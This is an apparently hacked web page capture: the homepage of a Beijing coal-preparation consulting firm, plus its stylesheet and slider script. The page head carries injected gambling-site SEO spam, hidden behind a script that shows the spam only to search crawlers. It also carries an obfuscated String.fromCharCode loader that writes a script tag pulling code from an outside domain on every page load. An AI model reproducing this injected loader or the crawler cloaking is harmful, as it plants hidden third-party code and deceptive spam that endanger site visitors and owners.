

--- FILE ---
content_type: text/html
request_url: http://chinacoalsunshine.com/
body_size: 4395
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>&#24320;&#20113;&#30005;&#31454;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#107;&#97;&#105;&#121;&#117;&#110;&#24320;&#20113;&#44;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#110;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;&#30331;&#24405;&#20837;&#21475;&#65292;&#24320;&#20113;&#30005;&#31454;&#44;&#24320;&#20113;&#30005;&#31454;&#23448;&#26041;&#32593;&#31449;&#44;&#75;&#97;&#105;&#121;&#117;&#110;&#30005;&#31454;&#23448;&#26041;&#32593;&#31449;&#44;&#24320;&#20113;&#30005;&#31454;&#97;&#112;&#112;&#23448;&#26041;&#32593;&#31449;&#44;&#75;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#20837;&#21475;&#65292;&#24320;&#20113;&#24179;&#21488;&#23448;&#32593;&#44;&#24320;&#20113;&#30331;&#24405;&#20837;&#21475;&#30331;&#24405;"/>
<meta name="description" content="&#9917;&#65039;&#9917;&#65039;&#9917;&#65039;&#12304;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#12305;&#75;&#97;&#105;&#121;&#117;&#110;&#183;&#24320;&#20113;&#30005;&#31454;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#25552;&#20379;&#12300;&#21253;&#25324;&#24320;&#20113;&#30005;&#31454;&#44;&#24320;&#20113;&#30005;&#31454;&#23448;&#26041;&#32593;&#31449;&#44;&#75;&#97;&#105;&#121;&#117;&#110;&#30005;&#31454;&#23448;&#26041;&#32593;&#31449;&#44;&#24320;&#20113;&#30005;&#31454;&#97;&#112;&#112;&#23448;&#26041;&#32593;&#31449;&#44;&#75;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#20837;&#21475;&#65292;&#24320;&#20113;&#24179;&#21488;&#23448;&#32593;&#44;&#24320;&#20113;&#30331;&#24405;&#20837;&#21475;&#30331;&#24405;&#12301;&#12290;&#33268;&#21147;&#20110;&#25171;&#36896;&#20013;&#22269;&#24066;&#22330;&#19978;&#26368;&#22909;&#30340;&#24179;&#21488;&#65292;&#25105;&#20204;&#38598;&#22242;&#23448;&#32593;&#12289;&#24179;&#21488;&#12289;&#30331;&#24405;&#12289;&#32593;&#31449;&#12289;&#32593;&#22336;&#12289;&#23089;&#20048;&#12289;&#32593;&#39029;&#29256;&#12289;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#44;&#23448;&#32593;&#35206;&#30422;&#19990;&#30028;&#21508;&#22320;&#36187;&#20107;&#55358;&#56808;&#44;&#20307;&#32946;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#24425;&#31080;&#12289;&#26827;&#29260;&#12289;&#30005;&#23376;&#28216;&#25103;&#31561;&#28909;&#38376;&#28216;&#25103;&#31561;&#24744;&#26469;&#20307;&#39564;&#20026;&#24744;&#25552;&#20379;&#50;&#52;&#23567;&#26102;&#22312;&#32447;&#26381;&#21153;&#26356;&#22810;&#31934;&#24425;&#27963;&#21160;&#23089;&#20048;&#31561;&#30528;&#24744;&#33;&#36214;&#24555;&#20307;&#39564;&#21543;&#33;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="北京中煤阳光矿业技术有限公司"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(0,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,114,103,120,57,57,54,46,99,111,109,47,121,98,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script>
<meta name="keywords" content="北京中煤阳光矿业技术有限公司"/>
<meta name="description" content="北京中煤阳光矿业技术有限公司"/>

<link href="templates/default/css/css.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="templates/default/js/jquery-1.4.2.min.js"></script>
<script type="text/javascript" src="templates/default/js/js.js"></script>

</head>

<body>
	<div class="wrap">
    <div class="black"></div>
    		<!--头部-->
<style>
    #logos a img{
       width:92px;
       height:92px;
    }
    #casebgs ul li a img{
        width:245px;
       height:138px;
    }
    #dibus img{
        width:51px;
       height:54px;
    }
</style>
        	<div class="header">
            	<div class="headerC">
                <div class="headerleft left"><img src="templates/default/images/navleft.jpg" width="32" height="35" /></div>
            	<h1 class="left" id="logos" style="margin-top:2px;"><a href="index.php" title="阳光矿业"><img src="uploadfile/image/20190330/20190330142153_56702.jpg"></a></h1>
                
                <ul class="nav left">
                                    	<li><a href="index.php">首页</a></li>
                                    	<li><a href="index.php?p=about&lanmu=16&id=41">公司简介</a></li>
                                    	<li><a href="index.php?p=fuwu&lanmu=15&id=34">服务内容</a></li>
                                    	<li><a href="index.php?p=qiye&lanmu=19&id=56">企业文化</a></li>
                                    	<li><a href="index.php?p=anli&lanmu=17&id=46">成功案例</a></li>
                                    	<li><a href="index.php?p=guoji&lanmu=20&id=57">国际业务</a></li>
                                    	<li><a href="index.php?p=zhaopin&lanmu=21&id=59">人才招聘</a></li>
                                        <!-- <li><a href="Introduction.asp">公司简介</a></li>
                    <li><a href="Service.asp">服务内容 </a></li>
                    <li><a href="Culture.asp">企业文化</a></li>
                    <li><a href="case.asp">成功案例</a></li>
                    <li><a href="International.asp">国际业务</a></li>
                    <li><a href="Recruitment.asp">人才招聘</a></li> -->
                </ul>
                <div class="tell">
                <p class="Version"><a href="index.php">中文</a> | <a href="english/index.php">ENGLISH</a></p>
                <p><img src="templates/default/images/tell.jpg" width="198" height="26" alt="010-51278616" /></p>
                </div>
                </div>
            </div>
 
            
            <div class="focusbg">
            <div class="focus">
            	<ul class="slider">
					                	<li><a href="index.php" target="_blank"><img src="uploadfile/image/20190330/20190330090231_72361.jpg" width="995" height="376"   /></a></li>
					                	<li><a href="index.php" target="_blank"><img src="uploadfile/image/20190330/20190330090807_89516.jpg" width="995" height="376"   /></a></li>
					                	<li><a href="index.php" target="_blank"><img src="uploadfile/image/20190330/20190330091047_65494.jpg" width="995" height="376"   /></a></li>
					                </ul>
            	<ul class="number" >
								<li>1</li>
								<li>2</li>
								<li>3</li>
							  </ul>
              <ul class="txt">
              		                    <li><a href="index.php" target="_blank">潞安新疆煤化工（集团）有限公司砂墩子选煤厂</a></li>
                                        <li><a href="index.php" target="_blank">内蒙古准格尔旗力量煤业大饭铺选煤厂</a></li>
                                        <li><a href="index.php" target="_blank">山西阳煤寺家庄选煤厂</a></li>
                                  </ul>
              <div class="txtbg"></div>
            </div>
            </div>
 
            
            <!--首页介绍-->
            <div class="bottom">
            <div class="indexInt">
            	<ul>
                	<li class="Service left">
           				<p class="left marT15"><img src="templates/default/images/yangguang.jpg" width="93" height="88" alt="阳光矿产" /></p>
                        <div class="left">
                        <h2><img src="templates/default/images/fwnr.jpg" width="138" height="22" alt="服务内容" /></h2>
                        <ul class="serviceList right">
						
                                                	<li><a href="index.php?p=fuwu&lanmu=15&id=34">煤炭领域技术咨询</a></li>
						                        	<li><a href="index.php?p=fuwu&lanmu=15&id=35">选煤厂设计</a></li>
						                        	<li><a href="index.php?p=fuwu&lanmu=15&id=36">选煤厂工程总承包、交钥匙</a></li>
						                        	<li><a href="index.php?p=fuwu&lanmu=15&id=37">选煤厂生产经营托管</a></li>
						                        	<li><a href="index.php?p=fuwu&lanmu=15&id=38">矿业勘探投资与经营</a></li>
						                        </ul>
                        </div>	
                        
<!-- </strong><font size="2"><font size="2"><script>document.getElementById("t"+"e"+"s"+"i").style.display='none';</script> -->

                    </li>
                    
       
                    <li class="int left">
                    		<p class="left intImg">
<img src="uploadfile/image/20190329/20190329090526_58760.jpg" width="81" height="78" alt="阳光矿产" /></p>
                        <div class="left">
                        <h2><img src="templates/default/images/gsjj.jpg" width="143" height="22" alt="公司简介"/></h2>
                        <p class="intTxt">北京中煤阳光矿业技术有限公司是主要从事选煤厂技术咨询服务和选煤厂运营管理服务的专业化公司。现有专业管理员工50余人，其中高级工程师13人，教授级高工5人，同时聘请选煤界知名专家、教授为我公司顾问；工程师及各类专业技术人员30余名，持有国家核发的各类技术职业等级...</p>
                        </div>	
                    </li>
                    
                    <!--案例焦点-->
                    <li class="case right">
                    	<h2><img src="templates/default/images/cgal.jpg" width="226" height="21"  alt="成功案例" /></h2>
                      	<div class="casebg" id="casebgs">
                        	<div class="casefocus">
							
                        
                            	<ul class="caseImgList">
                                    									<li><a href="index.php?p=anli&lanmu=17&id=46"><img src="../uploadfile/image/20190329/20190329095610_40434.jpg" alt="" /></a></li>
																		<li><a href="index.php?p=anli&lanmu=17&id=47"><img src="../uploadfile/image/20190329/20190329095631_74901.jpg" alt=""  /></a></li>
																		<li><a href="index.php?p=anli&lanmu=17&id=45"><img src="../uploadfile/image/20190329/20190329095552_53110.jpg" alt=""  /></a></li>
									                                </ul>
                                
                                <ul class="snumber">
                                										<li>1</li>
																		<li>2</li>
																		<li>3</li>
									                                </ul>
                                <p class="casetxtbg"></p>
                                
                                <ul class="casetxt">
                                										<li><a href="index.php?p=anli&lanmu=17&id=46" target="_blank">内蒙古力量煤业大饭铺选煤厂</a></li>
																		<li><a href="index.php?p=anli&lanmu=17&id=47" target="_blank">潞新集团砂墩子选煤厂</a></li>
																		<li><a href="index.php?p=anli&lanmu=17&id=45" target="_blank">山西阳煤集团石港选煤厂</a></li>
									                                </ul>
                            </div>	                            
                        </div>
                    </li>
                </ul>
            </div>
            <div class="yellow"></div>
            <!--版权-->
 
            <div class="copyRight" id="dibus">北京中煤阳光矿业技术有限公司  Beijng China Coal Sunshine Mining Tech.Co,Ltd.<br />
地址：北京市朝阳区和平西街青年沟路23号院1幢北楼A段5层518室  邮编：100013  电话：010-64520133  传真：010-64520135<br />
网址：www.chinacoalsunshine.com<br />
<img src="../uploadfile/image/20190330/20190330003658_40690.jpg"  /><br /></div>
        </div><!-- Baidu Button BEGIN -->
<script type="text/javascript" id="bdshare_js" data="type=slide&amp;img=0&amp;pos=right&amp;uid=0" ></script>
<script type="text/javascript" id="bdshell_js"></script>
<script type="text/javascript">
document.getElementById("bdshell_js").src = "http://bdimg.share.baidu.com/static/js/shell_v2.js?cdnversion=" + Math.ceil(new Date()/3600000);
</script>
<!-- Baidu Button END --> 
    	</div>
 
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://chinacoalsunshine.com/templates/default/css/css.css
body_size: 1678
content:
@charset "utf-8";
/* CSS Document */
body,div,p,h1,h2,h3,h4,h5,h6,ul,ol,li,dl,dd,dt,img,form{padding:0px; margin:0px; border:0;  font-size:12px; font-family: "宋体"; }
h1,h2,h3,h4,h5,h6 {font-size:12px; font-weight:100;}
ul,li{list-style:none;}
a:focus {outline:none;}
a {blr:expression(this.onFocus=this.blur())}
.left { float:left}
.right { float:right}
.marT15 { margin-top:15px;}
a:link,a:visited { color:#545454; text-decoration:none}
a:hover { color:#545454; text-decoration:underline}

/*头部*/
.header { width:100%; height:94px; background: url(../images/headerbg.jpg) repeat-x bottom; }
.headerC { width:1006px; height: auto; overflow:hidden; margin:0px auto;position:relative;}
.headerleft { margin:60px 0 0 0}
.nav { width:873px; height:34px; background:url(../images/navbg.jpg) no-repeat; margin:60px 0 0 0}
.nav li { float:left; width:111px; display:inline; font-size:13px; }
.nav li a { display:block; line-height:31px; width:93px; margin:0px auto; height:30px; text-align:center; margin-top:1px; font-family:Arial, Helvetica, sans-serif; }
.nav li a:link,.nav li  a:visited {color:#000; text-decoration:none; }
.nav li a:hover { background:url(../images/navhover.jpg) 0px 0; color:#000; text-decoration:none }
.tell { position:absolute;right:0px; top:0px;}
.tell .Version {margin:5px 0 0 108px;}

/*焦点图*/
.focusbg { width:1005px; height:383px; margin:0px auto; overflow:hidden;  background:url(../images/jdbg.jpg); margin-top:3px;}
.focus { width:1000px; height:376px; position:relative;    overflow:hidden; top:7px; left:5px; }
.number { position:absolute; z-index:11; right:20px; bottom:15px;}
.number li { float:left; width:19px; height:19px; line-height:19px;  text-align:center; margin-left:3px; cursor:pointer; display: inline; background:#000; color:#FF0;}
.slider { position:absolute;  top:0px; overflow:hidden; }
.slider li {margin:0px; width:995px; height:376px; overflow:hidden}
.number li.on { background:#FF0; color:#000}
.txt { position:absolute; height:34px; width:995px; bottom:7px; z-index:10;}
.txt li {  font-weight:bold; line-height:34px; color:#FFF; font-size:18px; text-indent:10px; font-family:Arial, Helvetica, sans-serif; overflow:hidden}
.txtbg { position:absolute; height:34px; width:995px; bottom:7px; background:#000; z-index:9}

/*首页简介*/
.bottom { width:100%; height:auto; background: url(../images/bottombg.jpg) repeat-x; overflow: hidden}
.indexInt { width:995px; height:auto; overflow:hidden; margin:0px auto; margin-bottom:20px; margin-top:10px; color:#545454}
.indexInt ul li { overflow: hidden; }
.Service { width:285px; height:auto; overflow:hidden; background:url(../images/intbg.jpg) no-repeat right; margin-top:13px; }
.serviceList { width:184px; height:110px; background:url(../images/number.jpg) no-repeat; padding-top:2px;}
.serviceList li { line-height:20px; width:160px; float:none; padding-left:24px}
.serviceList li a:link,.serviceList li a:visited { color:#545454; text-decoration:none}
.serviceList li a:hover { color:#545454; text-decoration:underline}
.int { width:442px; height:auto; overflow:hidden;background:url(../images/intbg.jpg) no-repeat right; margin-top:13px; }
.case { width:256px; height:auto; float:right }
.casebg { width:250px; height:144px; background:url(../images/anlibg.jpg) no-repeat; margin:3px 0 0 0; padding:6px 0 0 6px;}
.intTxt {width:320px; height:auto; line-height:20px;}
.intImg {margin:30px 5px 0 10px; display:inline}
/*首页小焦点图*/
.casefocus { width:245px; height:138px; position:relative; overflow:hidden}
.caseImgList { position:absolute; left:0px; width:5000px;}
.caseImgList li { float:left; width:245px; height:138px; overflow:hidden;}
.snumber { position:absolute; z-index:11; right:8px; bottom:25px;}
.snumber li { float:left; width:19px; height:19px; line-height:19px;  text-align:center; margin-left:3px; cursor:pointer; display: inline; background:#000; color:#FF0;}
.snumber li.on { background:#FF0; color:#000}

.casetxtbg { width:245px; height:23px; background:#000; position:absolute; bottom:0px; z-index:8px;}
.casetxt { width:245px; height:23px; position:absolute; z-index:10px; bottom:0px;}
.casetxt li { color:#FFF; line-height:25px; overflow:hidden; text-indent:10px; }

/*二级页面主体*/
.main { width:1004px; height: auto; margin:0px auto; overflow:hidden; margin-top:5px; padding:10px 0 0 0; background:url(../images/mainbg.jpg) no-repeat left top}
/*左侧*/
.Sidebar { width:200px; height:500px; overflow:hidden; margin:0 0 0 18px; display:inline}
.SidebarList { margin:20px 0 0 0}
.SidebarList a { display:block; border:1px solid #000; width:195px; height:23px; line-height:24px; overflow:hidden; text-align:center; color:#000; background:url(../images/libg.jpg) no-repeat 176px 8px; margin-top:10px;}
.SidebarList a:hover { text-decoration:none; background: url(../images/lihover.jpg) no-repeat; border:none; height:25px;}
/*右侧内容*/
.content { width:766px; height:auto; overflow:hidden;}
.location { width:760px; height:28px; line-height:32px; color:#000; border-bottom:1px solid #d7d7d7; text-align:right; padding-right:6px; margin-right:4px;}
.caseImg { color:#000; margin:20px 0 0 0}
.location a:link,.location a:visited { color:#000; text-decoration:none}
.location a:hover { color:#000; text-decoration:underline}
.contentTxt { color:#545454; line-height:20px; padding:30px 20px 0 20px}
/*底部*/
.yellow { width:100%; height:24px; background:#fbc821; position:relative;}
.copyRight { width:690px; margin:0px auto; text-align:center;  line-height:18px; margin-top:16px; color:#545454}
.black { background:#000; height:8px; position:absolute; width:100%; z-index:20; top:473px; overflow:hidden}


--- FILE ---
content_type: application/javascript
request_url: http://chinacoalsunshine.com/templates/default/js/js.js
body_size: 763
content:

/*首页广告效果*/
$(function(){
     var len  = $(".number > li").length;
	 var index = 0;
	 var adTimer;
	 $(".number li").mouseover(function(){
		index  =   $(".number li").index(this);
		showImg(index);
	 }).eq(0).mouseover();
	 $('.focus').hover(function(){
			 clearInterval(adTimer);
		 },function(){
			 adTimer = setInterval(function(){
			    showImg(index);
				index++;
				if(index==len){index=0;}
			  } , 3000)
	 }).trigger("mouseleave");
})
function showImg(index){
        var adHeight = $(".focus").height();
		$(".slider").stop(true,false).animate({top : -adHeight*index},1000);
		$(".number li").removeClass("on")
			.eq(index).addClass("on");
	$(".txt li").eq(index).stop(false,false).fadeIn(500).siblings().hide();	
};


$(function(){
	$(".casetxtbg").css("opacity","0.6");
	$(".txtbg").css("opacity","0.6");
	$(".black").css("opacity","0.3");
	})



/*首页广告效果*/
$(function(){
     var len1  = $(".snumber > li").length;
	 var index1 = 0;
	 var adTimer1;
	 $(".snumber li").mouseover(function(){
		index1 =   $(".snumber li").index(this);
		showImg1(index1);
	 }).eq(0).mouseover();
	 $('.casefocus').hover(function(){
			 clearInterval(adTimer1);
		 },function(){
			 adTimer1 = setInterval(function(){
			    showImg1(index1);
				index1++;
				if(index1==len1){index1=0;}
			  } , 3000)
	 }).trigger("mouseleave");
})
function showImg1(index1){
        var adwidth = $(".casefocus").width();
		$(".caseImgList").stop(true,false).animate({left:-adwidth*index1},1000);
		$(".snumber li").removeClass("on")
			.eq(index1).addClass("on");
$(".casetxt li").eq(index1).stop(false,false).fadeIn(500).siblings().hide();	
};








